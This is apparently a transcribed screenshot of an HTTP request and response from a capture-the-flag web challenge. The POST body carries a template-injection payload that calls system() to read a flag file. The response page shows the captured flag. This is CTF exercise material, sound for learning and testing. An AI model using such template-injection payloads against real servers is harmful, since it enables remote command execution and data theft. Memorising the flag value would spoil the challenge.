 Raw Params Headers Hex
Host: node2.anna.nssctf.cn:28955
Content-Length: 50
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node2.anna.nssctf.cn:28955
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node2.anna.nssctf.cn:28955/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
session=eyJuYW1lIjoiMTIzMTIzMTIzIn0.ZJBf5A.R3eqssHMe3cd8NryZAsy8Esmy
F8
Connection: close
data={if system('cat /flag_13_searchmaster')}{/if}
Raw Headers Hex HTML Render
<meta name="viewport" content="width=device-width, initial-scale=1">
<link
href='https://fonts.googleapis.com/css?family=Open+Sans:300,700,400'
rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="css/reset.css"> <!-- CSS reset -->
<link rel="stylesheet" href="css/style.css"> <!-- Resource style -->
<script src="js/modernizr.js"></script> <!-- Modernizr -->
<title>BadBadBooooy</title>
</head>
<body>
<section class="cd-intro">
<div class="cd-intro-content scale">
<h1>FuuuuuuuuuuunyWeb</h1>
<p>NSSCTF{4040df71-b058-4c84-8825-eb6276d64bd7}
</p>
<div class="action-wrapper">
<a href="http://www.boogipop.com/" class="cd-btn
main-action">Boogipop's Blog</a>
<a href="#0" class="cd-btn">模板都一样我很抱歉OVO BUT YOU CAN